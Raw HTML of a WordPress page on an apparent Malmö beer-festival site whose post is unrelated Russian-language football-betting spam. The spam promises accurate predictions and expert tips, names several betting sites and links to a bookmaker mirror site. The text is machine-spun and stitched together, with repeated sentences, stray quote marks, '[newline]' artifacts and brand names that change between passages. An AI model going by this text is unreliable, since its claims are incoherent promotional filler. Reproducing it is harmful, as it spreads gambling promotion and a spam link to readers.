<link rel="alternate" type="text/xml+oembed" href="https://www.malmobeerweek.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.malmobeerweek.se%2F%25d1%258d%25d0%25ba%25d1%2581%25d0%25bf%25d1%2580%25d0%25b5%25d1%2581%25d1%2581-%25d0%25b4%25d0%25bd%25d1%258f-20-%25d1%2584%25d0%25b5%25d0%25b2%25d1%2580%25d0%25b0%25d0%25bb%25d1%258f-%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25ba%25d0%25b8-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.malmobeerweek.se"><link rel="alternate" href="https://www.malmobeerweek.se/wp-json/tribe/events/v1/" />		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<style type="text/css">
/* 1st Color = backgrond color */
.sepBg:after,
.hover-effect, .posts-navigation a,
.preloader,
.christ-dropdown li a:hover,
.christ-dropdown > li.focus > a,
.mean-container a.meanmenu-reveal,
.search__area .search__inner form button:hover,
.header-single-slider.slider02 hr,
.header-single-slider.slider02 .hover-effect2:after,
.wedding-person figcaption h4,
.about-social li a,
.about-social li a:hover,
.about-events-text .hover-effect2:after,
.effect-21~.focus-border:before,
.effect-21~.focus-border:after,
.effect-21~.focus-border i:before,
.effect-21~.focus-border i:after,
.footer-social li a:hover,
.organiser-content,
.pagination .nav-links span:hover,
.pagination .nav-links a:hover,
.pagination span.page-numbers.current,
a.next.page-numbers,
a.prev.page-numbers,
.blog-post .meta-info li.post-date a,
.widget-search input[type=button],
.widget_tag_cloud .tagcloud a:hover,
.widget-newsletter input[type=button]:hover,
.coming-soon-wrapper .timer li>div,
.commingsoon-subscribe button,
ul.blogpost-social li a,
ul.blogpost-social li a:hover,
.contact-info .icon,
.form-submit input,
.widget_calendar tbody td a,
.nav-btn,
.ln-img .news-date p,
input[type=submit],
.footer-section .rocket:after,
.comment-metadata a.comment-edit-link,
.reply a,
.header-single-slider a.hover-effect2:after,
.header-single-slider h3:first-child   {
    background: #941502;
}

/* 1st color = color */
.text-404 h1 span,
.text-404 h2,
.comment-metadata a,
.post-new-comment h4,
.hover-effect2:hover,
.hover-effect2.active,
.header-left i,
.sidenav .close-sidenav,
.cart-remove:hover,
.sidenav .cart-item-description p,
.header-left .header-social i:hover,
.search__area .search__inner .search__close__btn:hover,
.header-single-slider.slider02 h3,
.header-single-slider.slider02 h2,
.header-single-slider.slider02 .hover-effect2,
.header-single-slider.slider02 .hover-effect2.active:hover,
.about-events-text h2,
.about-events-text .hover-effect2,
.about-events-text .hover-effect2.active:hover,
.about-events-text .hover-effect2.watch-more,
.about-events-text .hover-effect2.watch-more:hover,
.timer li span,
.ln-content h4 a:hover,
.ln-content ul li i,
.gift-details .price del,
.single-schedule .time i,
.single-schedule .text h3 a:hover,
.effect-21:focus~label,
.has-content.effect-21~label,
.footer-social li a,
.footer-copyright a,
#breadcrumb-area .breadcrumb-nav li,
.pagination .page-item.next .page-link,
.pagination .page-item.prev .page-link,
.page-s .section-title h2,
.blog-post .post-overlay a:hover,
.single-news .post-overlay a:hover,
.blog-post .meta-info li a:hover,
.blog-post:hover .post-content h4 a,
.blog-post .post-footer a:hover,
.widget-search input[type=button]:hover,
.widget h5, .widget h5 a,
.widget_categories ul li a:hover,
.widget_meta ul li a:hover,
.widget_archive ul li a:hover,
.widget_nav_menu ul li a:hover,
.recent-post h6,
ul.recent-meta-info li a:hover,
.widget-calender .widget-title,
.widget-calender .widget-title .plus a,
.widget-newsletter input[type=button],
.coming-soon-wrapper h1,
.commingsoon-subscribe button:hover,
h5.comment-author a,
#reply-title a,
.site-content a,
code, a.more-link,
.widget ul li a:hover,
.navbar-nav > li.active > a,
.navbar-nav > li > a:hover,
.navbar-nav > li.focus > a,
.blog-post .meta-info .fa, .sidebar .wp-block-search__label, .widget_search button:hover, .sidebar .wp-block-search__button:hover , .widget_search button:focus, .sidebar .wp-block-search__button:focus {
    color: #941502;
}

#breadcrumb-area .breadcrumb-nav li.active,
h5.comment-author a,
.nav-btn.hover-effect2:hover,
.header-single-slider.slider01 a.hover-effect2.active:hover,
form[id*=give-form] .give-donation-amount .give-currency-symbol,
.widget_recent_comments li a,
.widget_calendar table caption,
input[type=submit]:hover  {
    color: #941502;
}

/* 1st color = Border Color */
.header-single-slider.slider02 .hover-effect2 ,
.widget-search input[type=button],
.widget-calender .widget-title .plus,
.widget_calendar tbody td a,
.widget-newsletter input[type=button],
.nav-btn,
.header-single-slider.slider01 a.hover-effect2.active:hover,
.contact-form input[type=submit],
.form-submit input[type=submit],
blockquote.wp-block-quote,
.widget_tag_cloud .tagcloud a,
.widget_search input[type=submit],
.header-single-slider a.hover-effect2.active, .header-single-slider a.hover-effect2:hover, .widget_search button:hover, .sidebar .wp-block-search__button:hover , .widget_search button:focus, .sidebar .wp-block-search__button:focus  {
    border-color: #941502;
}

.ln-img .news-date p:before,
.ln-img .news-date p:after,
.timer li>div {
	border-top-color: #941502;
}


</style>

	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://www.malmobeerweek.se/wp-content/uploads/2016/01/cropped-cropped-2016-03-grip-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.malmobeerweek.se/wp-content/uploads/2016/01/cropped-cropped-2016-03-grip-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.malmobeerweek.se/wp-content/uploads/2016/01/cropped-cropped-2016-03-grip-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.malmobeerweek.se/wp-content/uploads/2016/01/cropped-cropped-2016-03-grip-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.counter-section:after {
    background: transparent;
}
.footer-section:after {
    background: transparent;
}

.header-single-slider .content {
    background: none !important;
}

#breadcrumb-area:after{ opacity : 0 !important; }

.footer-section .thanks {
    color: #c72641;
text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}		</style>
		</head>
	
<body class="post-template-default single single-post postid-1854 single-format-standard wp-custom-logo tribe-no-js group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Hoppa till innehåll</a>
	<!--===================== 
        Start: Navbar
     =====================-->
	     <div class="navbar-wrapper multipage sticky-nav">
         <nav class="navbar navbar-expand-lg navbar-default">
            <div class="container">
				<div class="logo-bbc">
					<!-- LOGO -->
						<a href="https://www.malmobeerweek.se/" class="custom-logo-link" rel="home"><img width="1500" height="1500" src="https://www.malmobeerweek.se/wp-content/uploads/2022/03/Malmo-Beer-Week-2022-1.png" class="custom-logo" alt="Malmö Beer Week" decoding="async" fetchpriority="high" srcset="https://www.malmobeerweek.se/wp-content/uploads/2022/03/Malmo-Beer-Week-2022-1.png 1500w, https://www.malmobeerweek.se/wp-content/uploads/2022/03/Malmo-Beer-Week-2022-1-300x300.png 300w, https://www.malmobeerweek.se/wp-content/uploads/2022/03/Malmo-Beer-Week-2022-1-1024x1024.png 1024w, https://www.malmobeerweek.se/wp-content/uploads/2022/03/Malmo-Beer-Week-2022-1-150x150.png 150w, https://www.malmobeerweek.se/wp-content/uploads/2022/03/Malmo-Beer-Week-2022-1-768x768.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>						                </div>
				<div class="d-none d-lg-block navbar-flex" id="navbarCollapse">
                   <ul id="menu-meny-1" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1295 nav-item"><a title="Start" href="https://www.malmobeerweek.se/" class="nav-link"><i class="fa fa-ellipsis-h"></i>Start</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item"><a title="Evenemang" href="https://www.malmobeerweek.se/evenemang/" class="nav-link"><i class="fa fa-ellipsis-h"></i>Evenemang</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1293 nav-item"><a title="Flöde socialamedier" href="#" class="nav-link"><i class="fa fa-ellipsis-h"></i>Flöde socialamedier</a>
<ul class="christ-dropdown" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item"><a title="Facebook" href="https://www.malmobeerweek.se/facebook/" class="dropdown-item">Facebook</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849 nav-item"><a title="Instagram" href="https://www.malmobeerweek.se/instagram/" class="dropdown-item">Instagram</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850 nav-item"><a title="Twitter" href="https://www.malmobeerweek.se/twitter/" class="dropdown-item">Twitter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851 nav-item"><a title="Untappd" href="https://www.malmobeerweek.se/untappd/" class="dropdown-item">Untappd</a></li>
</ul>
</li>
</ul>					
                </div>
									<div class="d-none d-lg-block" id="navbarCollapse">
						<ul class="nav-left">
								
						</ul>
					</div>
				                
            </div>        
        </nav>

        <!-- Start Mobiel Menu -->
        <div class="mobile-menu-area d-lg-none">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="mobile-menu">
                            <nav class="mobile-menu-active">
                               <ul id="menu-meny-2" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1295 nav-item"><a title="Start" href="https://www.malmobeerweek.se/" class="nav-link"><i class="fa fa-ellipsis-h"></i>Start</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item"><a title="Evenemang" href="https://www.malmobeerweek.se/evenemang/" class="nav-link"><i class="fa fa-ellipsis-h"></i>Evenemang</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1293 nav-item"><a title="Flöde socialamedier" href="#" class="nav-link"><i class="fa fa-ellipsis-h"></i>Flöde socialamedier</a>
<ul class="christ-dropdown" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item"><a title="Facebook" href="https://www.malmobeerweek.se/facebook/" class="dropdown-item">Facebook</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849 nav-item"><a title="Instagram" href="https://www.malmobeerweek.se/instagram/" class="dropdown-item">Instagram</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850 nav-item"><a title="Twitter" href="https://www.malmobeerweek.se/twitter/" class="dropdown-item">Twitter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851 nav-item"><a title="Untappd" href="https://www.malmobeerweek.se/untappd/" class="dropdown-item">Untappd</a></li>
</ul>
</li>
</ul>                            </nav>                            
                        </div>
                    </div>
                </div>
            </div>
        </div> <!-- End Mobile Menu -->
	</div>
    <!--===================== 
        End: Navbar
     =====================-->
<section id="breadcrumb-area" style="background-image:url('https://www.malmobeerweek.se/wp-content/uploads/2020/07/brewery-print-shoppe-background-keg-beer.jpg ');">
    <div class="container">
        <div class="row">
            <div class="col-12 text-center">
				<h2>
					&#8221;экспресс Дня 20 Февраля Ставки И Прогнозы На Футбол Кэф Дня: 5 2				</h2>
						
			<div class="st-separator w-line">
			   <span></span><span class="sepBg"><i class="fa fa-beer"></i></span><span></span>
		   </div>
					 <ul class="breadcrumb-nav list-inline">
					<li><a href="https://www.malmobeerweek.se">Hem</a> &nbsp <i class="fa fa-angle-double-right" aria-hidden="true"></i> &nbsp<a href="https://www.malmobeerweek.se/category/uncategorized/">Uncategorized</a> &nbsp <i class="fa fa-angle-double-right" aria-hidden="true"></i> &nbsp<li class="active">&#8221;экспресс Дня 20 Февраля Ставки И Прогнозы На Футбол Кэф Дня: 5 2</li></li>				</ul>
			</div>
		</div>
	</div>
</section>
	<div id="content"> <section id="blog-content" class="section-padding page-s">
        <div class="container">

            <div class="row">
                <!-- Blog Content -->
                <div class="col-lg-12 col-md-12 order-lg-1 mb-5 mb-lg-0">
																		<article class="blog-post single-blog">
								<div class="post-thumb">
										
								</div>
								<ul class="meta-info">
									<li class="post-date"><a href="https://www.malmobeerweek.se/2024/03/">1 mar 2024</a></li>
									<li class="posted-by"><i class="fa fa-user"></i> <a href="https://www.malmobeerweek.se/author/"> </a></li>
									<li class="comments-quantity"><a href="https://www.malmobeerweek.se/%d1%8d%d0%ba%d1%81%d0%bf%d1%80%d0%b5%d1%81%d1%81-%d0%b4%d0%bd%d1%8f-20-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be/"> - 0 Kommentarer</a></li>
									<li class="comments-quantity"><i class="fa  fa-folder-open"></i><a href="https://www.malmobeerweek.se/%d1%8d%d0%ba%d1%81%d0%bf%d1%80%d0%b5%d1%81%d1%81-%d0%b4%d0%bd%d1%8f-20-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be/"> <a href="https://www.malmobeerweek.se/category/uncategorized/" rel="category tag">Uncategorized</a></a></li>
											
								</ul>
								<div class="post-content">
									<h4 class="post-title">&#8221;экспресс Дня 20 Февраля Ставки И Прогнозы На Футбол Кэф Дня: 5 2</h4> 
									<p>&#8221;экспресс Дня 20 Февраля Ставки И Прогнозы На Футбол Кэф Дня: 5 25</p>
<h1>Ставки На Футбол Онлайн, Букмекерские Коэффициенты, Сделать Ставку На Футбольный Матч Через Интернет</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Где Можно Проверить Результаты Матча Сегодня? </a></li>
<li><a href="#toc-1">Прогнозы На Футбол От Экспертов</a></li>
<li><a href="#toc-2">Ставки На Спорт</a></li>
<li><a href="#toc-3">Стратегия Ставок На Футбол От Xgscore</a></li>
<li><a href="#toc-4">Математические Прогнозы И Ставки На Футбол От Xgscore</a></li>
<li><a href="#toc-5">Делать Ставки</a></li>
<li><a href="#toc-6">Как Предсказать Футбольные Результаты? </a></li>
<li><a href="#toc-7">Ставки На Спорт В Україні — Особливості Футбольних Матчів</a></li>
<li><a href="#toc-8">Как Правильно Делать Ставки На Футбол</a></li>
<li><a href="#toc-9">Сегодняшние Футбольные Прогнозы На Ставки</a></li>
<li><a href="#toc-10">Футбол: Где Сделать Ставку? </a></li>
<li><a href="#toc-11">Сколько Идет Футбольный Матч? </a></li>
<li><a href="#toc-12">Результаты</a></li>
<li><a href="#toc-13">Выбери Бонус И Зарегистрируйся В Бк</a></li>
<li><a href="#toc-14">Прогнозы Капперов</a></li>
<li><a href="#toc-15">Прогнозы И Ставки На Спорт Онлайн</a></li>
<li><a href="#toc-16">Основные Футбольные Турниры</a></li>
<li><a href="#toc-17">Варианты Ставок На Футбол</a></li>
<li><a href="#toc-18">Где Ставить? </a></li>
<li><a href="#toc-19">Футбол Сегодня &#8212; Последние Новости</a></li>
<li><a href="#toc-20">Цель Нашего Сервиса</a></li>
<li><a href="#toc-21">&#8221;«интер» И Псв Удачно Начнут Плей-офф Лиги Чемпионов, «манчестер Сити» Не Пощадит «брентфорд»</a></li>
<li><a href="#toc-22">Что Лучше Для Ставок На Футбол: Экспрессы Или Одиночные Ставки? </a></li>
<li><a href="#toc-23">Сравнение Коэффициентов – Получи Самые Выгодные Футбольные Котировки Для Ставок</a></li>
<li><a href="#toc-24">Чи Потрібен Прогноз, Щоб Робити Ставки На Матчі</a></li>
<li><a href="#toc-25">Ставки На Футбол</a></li>
<li><a href="#toc-26">Высокие Коэффициенты</a></li>
<li><a href="#toc-29">➦➦ Яка Контора Підійде Саме Вам, Щоб Робити Спортивні Ставки? </a></li>
<li><a href="#toc-30">Все Прогнозы</a></li>
<li><a href="#toc-33">➦➦ Де Робити Ставки На Спорт? </a></li>
</ul>
</div>
<p>Теперь, чтобы найти выгодную ставку на футбол, не нужно тратить часы для поиска и анализа информации.  Достаточно написать программное обеспечение с универсальным алгоритмом вычисления точного прогноза и использовать его на массиве игр.  Таким образом, чтобы обыграть букмекера, нужно также строить точные прогнозы на футбол на основе математики и полагаться на&#8221; &#8221;удачу лишь в крайних случаях.  Если вы имеете такую возможность, то понаблюдайте за движением коэффициентов в течение пары матчей.</p>
<p>&#8221;На сайте betimate. com наши читатели и клиенты могут легко найти полезную информацию об интересующих их матчах, на которые они готовы сделать ставку.  В результате мы использовали наши замечательные усилия, энергию и время, чтобы обслуживать наших клиентов по всему миру.  При желании вы также можете посмотреть, какие футбольные события запланированы на сегодня или другие дни.  Для этого достаточно воспользоваться удобным календарём, расписанным на много месяцев вперёд.  Например,  матчи Бундеслиги  текущего и результаты прошлых сезонов доступны на странице лиги.</p>
<h2 id="toc-0">Где Можно Проверить Результаты Матча Сегодня? </h2>
<p>Подопечные Симоне Индзаги могут сосредоточиться на Лиге чемпионов.  В прошлом сезоне клуб дошел до финала, где проиграл «Манчестер Сити».  С «Атлетико» будет трудно, но «Интер» является фаворитом домашней игры.&#8221; &#8221;[newline]Результаты высшего дивизиона – не единственный раздел крупнейшего футбольного портала.  Помимо этого, вам круглосуточно доступны актуальный лайвскор, с которым завершились сотни других матчей, а также турниров по всему миру.  Вы практически моментально узнаёте обо всех заменах, жёлтых и красных карточках, любых других событиях, разворачивающихся на поле <a href="https://mostbet-site-zerkalo.com/">mostbet официальный сайт вход</a>.</p>
<p>Каждую предлагаемую системой ставку дополнительно анализирует эксперт из нашей команды и публикует окончательный бесплатный прогноз на игру.  Наиболее привлекательные и выгодные прогнозы добавляются в категорию VIP.  Именно эти ставки согласно статистике доходности за последние 5 лет, имеют наивысшие показатели ROI, и доступны в VIP-подписке на сайте.</p>
<h3 id="toc-1">Прогнозы На Футбол От Экспертов</h3>
<p>В предстоящую среду в Неаполе на стадионе &#8221;Имени Марадоны&#8221; состоится первый матч 1/8 финала плей-офф Лиги Чемпионов, в котором между собой сыграют местный Наполи и Барселона.  По мнению букмекеров, хозяева являются фаворитами предстоящей встречи.  В предстоящий вторник в Эйндховене на стадионе &#8221;Филипс&#8221; состоится первый матч 1/8 финала плей-офф Лиги Чемпионов, в котором между собой сыграют местный ПСВ и Боруссия Д.  В предстоящий вторник в Милане на стадионе &#8221;Джузеппе Меацца&#8221; состоится первый матч 1/8 финала плей-офф Лиги Чемпионов, в котором между собой сыграют местный Интер и Атлетико.  Молодая букмекерская компания, принимающая ставки на футбол через интернет.  Именно онлайн – основная движущая сила PariMatch, из-за чего ее сотрудники сосредоточили все свое внимание на разработке сайта и мобильного приложения.</p>
<ul>
<li>Теперь, чтобы найти выгодную ставку на футбол, не нужно тратить часы для поиска и анализа информации. </li>
<li>Кроме того, у новых клиентов есть возможность получить бонус до миллиона рублей при условии выполнения заявленных условий, обозначенных на сайте компании. </li>
<li>А еще у нас на сайте вы найдете прогнозы на футбол от реальных экспертов со всего мира. </li>
<li>В предстоящую среду в Ливерпуле на стадионе &#8221;Энфилд&#8221; состоится поединок 26-го тура английской Премьер-лиги, в котором между собой сыграют местный Ливерпуль и Лутон Таун. </li>
<li>В Российской Премьер-лиге текущего сезона было сыграно уже больше половины запланированных встреч. </li>
<li>Любишь футбол или следишь за крупнейшими мировыми лигами, тогда ты на верном пути! </li>
</ul>
<p>Далее, показатели всех матчей суммируются и формируют забитые и пропущенные голы отдельно для хозяев и гостей.  Объединив показатели обеих команд, мы и получим ожидаемый счет матча.  Также рекомендуем к прочтению авторскую статью от том, как анализировать футбольные матчи.  В ней мы подробно рассказываем об устройстве системы прогнозирования xGscore на примере разбора реальной игры.</p>
<h2 id="toc-2">Ставки На Спорт</h2>
<p>Благодаря популярности футбола коэффициенты на этот спорт часто становятся похожими на биржевые котировки.  Они имеют характерные тенденции движения, меняются часто не в соответствии с вероятностями, но в связи с движениями рынка и количеством ставок на разные исходы.  Сейчас ставить на футбол вы можете практически в любой букмекерской конторе.</p>
<ul>
<li>В первом сценарии выбирается только один исход, а во втором беттер как бы уверен, что матчи закончатся именно так, как он отметил в росписи (экспресс и система). </li>
<li>В предстоящий вторник в Милане на стадионе &#8221;Джузеппе Меацца&#8221; состоится первый матч 1/8 финала плей-офф Лиги Чемпионов, в котором между собой сыграют местный Интер и Атлетико. </li>
<li>Этот букмекер тоже принимает ставки на футбол онлайн, хотя и известен он лишь ограниченному числу людей. </li>
</ul>
<p>На нашем сайте регулярно публикуются букмекерские ставки на футбол на сегодня с развернутыми обоснованиями и точными прогнозами.  Футбольный портал №1 – так называют Oddspedia многочисленные фанаты этого вида спорта.  На сайте представлены результаты крупнейших баталий, ежедневно разыгрываемых по всему миру.  Отслеживайте результаты и онлайн-статистику Олимпийских игр, и других мировых премьер-лиг,  а также любимых футбольных клубов из Европы, Северной и Южной Америки, Африки, Азии, Австралии.</p>
<h3 id="toc-3">Стратегия Ставок На Футбол От Xgscore</h3>
<p>В современном футболе командой мы можем считать не только тренера и игроков, но и даже вторых тренеров, обслуживающий персонал (медиков, психологов и далее) и других специалистов.  Также следует включать сюда фактор домашних стадионов, погоды и времени (то есть график команды) которые тоже влияют на игру.  При этом есть и другие факторы, которые могут являться частью футбольного анализа.  Вероятность исходов меняется  день ото дня, а потому за неделю до матча могут быть одни коэффициенты, а в день игры совершенно другие.  В России используется первый тип кэфов, и он очень прост в понимании.</p>
<ul>
<li>Довольно давно эта компания плотно связана с Российской Премьер-Лигой партнерскими соглашениями. </li>
<li>Основным замыслом разработки xGscore было создание единого всеобъемлющего ресурса, в котором можно найти всю необходимую информацию по игре для точного прогноза на футбол. </li>
<li>Конечно, в прогнозах на спорт особое внимание уделяется АПЛ, РПЛ, Германии и Примере. </li>
<li>Мы &#8211; футбольные фанаты с образованием компьютерных инженеров, которые зарабатывают на любимой игре, занимаясь любимым делом. </li>
</ul>
<p>Хотите всегда иметь под рукой свежую информацию о лучших коэффициентах на Футбол?  Сравнивайте коэффициенты ежедневно на сотни игр по всему миру и заключайте спортивные пари как истинный профи.  Из года в год команда xGscore работает над расширением количества новых лиг.</p>
<h3 id="toc-4">Математические Прогнозы И Ставки На Футбол От Xgscore</h3>
<p>Кроме плюсовой статистики, ценится понятный текст, аргументированный выбор ставки.  Посты создают настоящие знатоки спорта, огромное коммьюнити перекочевало на Wagering Insider с сайта Sports. ru.  Ещё один раздел, популярный среди фанатов футбола – таблица игр.  На Oddspedia размещена информация о тысячах событий, как уже завершившихся, так и текущих или запланированных на будущее.  Если вы хотите проверить счёт уже сыгранного матча, просто выберите из выпадающего списка сезон, после чего нажмите на соответствующую дату и игру.</p>
<p>Именно в них играют супер клубы и их включают в свои survive линии все букмекерские конторы.  Теперь прогноз на счет матча, необходимо конвертировать в наиболее выгодную ставку.  Вероятность прохода валуйного исхода всегда выше вероятности, которую закладывает букмекер в своем коэффициенте.  Чтобы спрогнозировать счет игры, нужно вычислить, сколько каждая из команд забьет и пропустит.  Самый простой способ сделать это &#8211; посчитать среднее арифметическое забитых и пропущенных голов за сезон.</p>
<h2 id="toc-5">Делать Ставки</h2>
<p>Также в ближайших планах есть увеличение количества игровых дисциплин за счет добавления Тенниса (ATP и WTA), Баскетбола, Волейбола, Бейсбола, Киберспорта, UFC, MMA, Бокса, ФНЛ.  Еще появится профильный раздел «Новости» со свежими фактами из сферы массового спорта.  Мы понимаем, что в спорте нельзя дать гарантию на определенный результат – в этой сфере все слишком непредсказуемо.</p>
<ul>
<li>Благодаря популярности футбола коэффициенты на этот спорт часто становятся похожими на биржевые котировки. </li>
<li>Процедура регистрации в международных конторах обычно упрощена, а некоторые операторы даже позволяют создавать аккаунт в один клик. </li>
<li>Второе и самое главное &#8211; находить футбольные события, вероятность на проход которых больше вероятности, даваемой букмекером. </li>
<li>Информация на сайте обновляется в режиме реального времени, и значит, вы всегда находитесь в гуще последних спортивных событий. </li>
</ul>
<p>Поэтому у игроков всегда есть выбор, на какое мероприятие заключить пари.  На нашем сайте Вы найдете бесплатные прогнозы на футбол от профессионалов, а также экспресс ставки.  Поэтому вы сможете определиться со ставками исходя из свежих прогнозов на сегодня и завтра.</p>
<h3 id="toc-6">Как Предсказать Футбольные Результаты? </h3>
<p>Ежегодные объемы ставок на этот спорт достигают бюджетов небольших государств.  Многие профессиональные игроки делают капитаны, а начинающие формируют профессиональные депозиты.  В предстоящую среду в Ливерпуле на стадионе &#8221;Энфилд&#8221; состоится поединок 26-го тура английской Премьер-лиги, в котором между собой сыграют местный Ливерпуль и Лутон Таун.</p>
<ul>
<li>Чтобы спрогнозировать счет игры, нужно вычислить, сколько каждая из команд забьет и пропустит. </li>
<li>Так что переживать относительно того, что ставки на футбол букмекерская контора примет, а выплату не сделает, точно не стоит. </li>
<li>«Атлетико» в Милане постарается прервать восьмиматчевую выигрышную серию «Интера». </li>
<li>&#8221;На сайте betimate. com наши читатели и клиенты могут легко найти полезную информацию об интересующих их матчах, на которые они готовы сделать ставку. </li>
</ul>
<p>Регулярно обновляемая новостная лента Oddspedia с успехом заменит многочисленные телепрограммы, десятки спортивных газет и специализированных футбольных порталов.  Мы добавили для наших пользователей новую, полезную функцию на сайт &#8211; прогнозы на футбол.  Теперь вы можете стать типстером нашего сайта или пользоваться прогнозами капперов абсолютно бесплатно.</p>
<h2 id="toc-7">Ставки На Спорт В Україні — Особливості Футбольних Матчів</h2>
<p>Каждый соперник индивидуален, и каждая сыгранная игра зависит от множества различных факторов, которые нельзя просто взять и уравнять.  Очевидно что, в игре против топ клубов работает другая стратегия, большее внимание нужно уделять встречам против похожих соперников с верхней части таблицы.  Чтобы начать делать ставки на спорт футбол, начинающий игрок должен определиться с выбором букмекерской конторы.  На сегодня в России представлено два десятка легальных БК, готовых помочь клиентам в заключении пари.  Выберите нужную секцию&#8221; &#8221;и узнайте расписание предстоящих матчей, результаты игр, положение в турнирной таблице или статистику по игрокам.  Если вы хотите держать руку на пульсе мирового футбола, новости на Oddspedia помогут всегда оставаться в курсе последних событий.</p>
<p>Многие БК также имеют нативные приложения для мобильных устройств.  Это позволяет смотреть футбол со смартфона или планшета, находясь в любой точке мира.  Коэффициенты собираются нами с авторитетных&#8221; &#8221;сайтов для ставок на футбол, давно завоевавших доверие любителей беттинга.  Мы предлагаем спортивным болельщикам только проверенную информацию о текущих ставках на интересующий вас матч, а также лучшие прогнозы.  Коэф-ты не просто используются бетторами для заключения спортивных пари, но и отражают реальную ситуацию на футбольной арене.  На сайте всегда можно найти актуальную информацию о текущих и планируемых трансферах футбола.</p>
<h2 id="toc-8">Как Правильно Делать Ставки На Футбол</h2>
<p>Кроме того, вся функциональность сайта доступна и для других видов спорта.  Например,  хоккейные результаты, календарь матчей и весь спектр информации относительно этого вида спорта, вы найдете на хоккейной странице.  Любишь футбол или следишь за крупнейшими мировыми лигами, тогда ты на верном пути!</p>
<p>Читайте о том, как игроки и тренеры подтверждают или опровергают журналистские слухи о самых громких футбольных трансферах.  Узнайте раньше других, какому клубу удалось заполучить вашего любимого игрока в новом сезоне.  В конце стоит еще раз отметить, что беттинг не представляет собой гарантированное средство заработка.  Даже ставки экспертов на футбол регулярно заканчиваются неудачами.  Для подтверждения этих слов достаточно пару недель последить за прогнозами того или иного эксперта и проверить, какой процент из его ставок «зашел».  Если он низкий, то ставки на футбол и прогнозы от профессионалов нужно принимать во внимание только в качестве ознакомления и дополнения собственного представления о ближайшей игре.</p>
<h3 id="toc-9">Сегодняшние Футбольные Прогнозы На Ставки</h3>
<p>Поэтому ставки на футбольные матчи в ПариМатч можно делать в любой точке планеты.  Кроме того, у нас вы можете ознакомиться с составом интересующей вас команды и как прошли прошлые турниры&#8221; &#8221;с ее участием.  Мы сравниваем реальные котировкии и даем вам только правдивую информацию.  Вычислив вероятности событий матча, система анализирует и сопоставляет данные с букмекерскими линиями.</p>
<ul>
<li>Мы хотим, чтобы каждый игрок, в&#8221; &#8221;конечном итоге, нашел лигу своей страны на нашем сайте. </li>
<li>В предстоящий вторник в Эйндховене на стадионе &#8221;Филипс&#8221; состоится первый матч&#8230; </li>
<li>Посты создают настоящие знатоки спорта, огромное коммьюнити перекочевало на Gambling Insider с сайта Sports. ru. </li>
